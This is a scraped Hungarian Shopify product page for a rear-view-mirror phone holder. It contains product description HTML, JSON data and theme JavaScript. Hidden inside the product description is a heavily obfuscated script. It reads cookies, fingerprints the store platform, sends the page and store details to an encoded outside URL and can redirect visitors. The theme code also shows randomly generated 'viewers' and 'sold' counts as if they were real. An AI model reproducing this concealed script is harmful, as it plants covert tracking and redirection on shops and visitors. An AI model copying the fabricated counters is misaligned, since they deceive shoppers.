com\/cdn\/shop\/products\/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #a95806;\" data-mce-style=\"color: #a95806;\"\u003e\u003cstrong\u003eNem kell többé lenézni a navigációra.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/4d6bf7201221481f9e67358e00cc2364.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAz autó visszapillantó tükrében lévő telefontartó azok számára alkalmas, akik nem szeretik vagy nem szoktak vezetés közben a telefonjukra nézni. A másodpilóta számára is alkalmas videók nézésére és az unalmas idő elütésére.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/7ce2498eebb34265a9b584a71dacfb64.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/7ce2498eebb34265a9b584a71dacfb64.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #a95806;\" data-mce-style=\"color: #a95806;\"\u003e\u003cstrong\u003eNem akadályozza a látást. \u003c\/strong\u003e\u003c\/span\u003eA kar hossza behúzható, és a szög beállítható a jobb és biztonságosabb vezetési élmény érdekében.\u003c\/p\u003e\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFŐ JELLEMZŐK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNem kell többé lefelé néznie a navigációra\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA telefontartó az autó visszapillantó tükrére van szerelve, és azzal egy szintben van, hogy tekintete az úton maradjon. Nem kell lenéznie a navigációra, és kényelmesebb és biztonságosabb felhasználói élményt kap.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/17b5a94b5ffe4419a18cd2d455ffbf0c.jpg?w=480\u0026amp;h=480\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgykezes működtetés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVezetés közben egy kézzel is elhelyezheti vagy felveheti a telefont. A telefontartó négykarmos kialakítása szilárdan a helyén tartja a telefont, függetlenül attól, hogy mennyire rázós az út. Alkalmas minden mobiltelefonhoz és minden autómodellhez.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e360 fokos elforgatás beállítása\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA kar hossza 0-5 cm-rel behúzható, a szög pedig 360 fokban elforgatható, így a legjobb betekintési szöget érheti el. Nem akadályozza a kilátást.\u003cbr\u003e\u003cbr\u003eEzenkívül a másodpilótánál ülők számára is használható videók megtekintésére, élő közvetítésre, videohívásokra stb.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/96509e2f17864ed786cb9ee866863918.jpg?w=480\u0026amp;h=480\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKönnyen összecsukható és tárolható\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA forgó kialakításnak köszönhetően könnyen összecsukható, és nem foglal helyet. A 360 fokos forgatható kialakítással tetszőlegesen beállíthatja a szöget.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKiváló minőség - eltávolítás után nem marad nyoma\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKiválasztott prémium ABS anyag, lágy kialakítással, amely tartós és nem deformálódik. Könnyen felszerelhető és eltávolítható, és eltávolítás után nem hagy nyomot. Ellentétben a tapadókorongos vagy paszta típusú mobiltelefon-tartókkal, amelyek könnyen megsérülhetnek a műszerfalon, vagy csúnya ragasztónyomokat hagynak.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTöbbféle felhasználás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználhatja navigálásra, videónézésre, videohívásra, élő közvetítésre, videók rögzítésére, vezetési feljegyzések rögzítésére és még sok másra.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480\u0026amp;h=480\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480\u0026amp;h=480\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFIKÁCIÓK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAnyag: Ragasztó: ABS + Nano PU\u003cbr\u003e\u003cbr\u003eSzín: Fekete\u003cbr\u003e\u003cbr\u003eTermék súlya: 225g\u003cbr\u003e\u003cbr\u003eCsomag mérete: 145x95x85mm\u003cbr\u003e\u003cbr\u003eBehúzható hossz: 25-30cm\u003cbr\u003e\u003cbr\u003eTelepítési pozíció: Autó visszapillantó tükör\u003cbr\u003e\u003cbr\u003eAlkalmas a következőkhöz: 3-6cm vastagságú visszapillantó tükörhöz\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA csomag tartalmazza: 1x Forgatható és behúzható autós telefontartó\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480\u0026amp;h=480\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480\u0026amp;h=480\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMEGJEGYZÉS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA kézi mérések miatt, kérjük, engedje meg az enyhe mérési eltéréseket.\u003cbr\u003e\u003cbr\u003eAz eltérő megjelenítés és a fényhatások miatt a termék tényleges színe kissé eltérhet a képen látható színtől.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":281633521716,"handle":"elektronika-tartozekok","updated_at":"2026-01-22T20:08:13+08:00","published_at":"2023-06-01T17:44:10+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Elektronika \u0026 Tartozékok","body_html":""},{"id":277924216884,"handle":"hot-products","title":"Forró termékek","updated_at":"2026-01-23T20:08:44+08:00","body_html":"","published_at":"2022-09-29T16:42:01+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--19970838233140__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41199841509428">
                
<input type="hidden" name="product-id" value="7117174308916" /><input type="hidden" name="section-id" value="template--19970838233140__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><noscript class="product-form__noscript-wrapper-template--19970838233140__main">
                    <div class="product-form__input hidden">
                      <label class="form__label" for="Variants-template--19970838233140__main">Termékváltozatok</label>
                      <div class="select">
                        <select name="id" id="Variants-template--19970838233140__main" class="select__select" form="product-form-template--19970838233140__main"><option
                              selected="selected"
                              
                              value="41199841509428"
                            >
                              Default Title

                              - 8.000 Ft
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--19970838233140__main">
                    Mennyiség
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
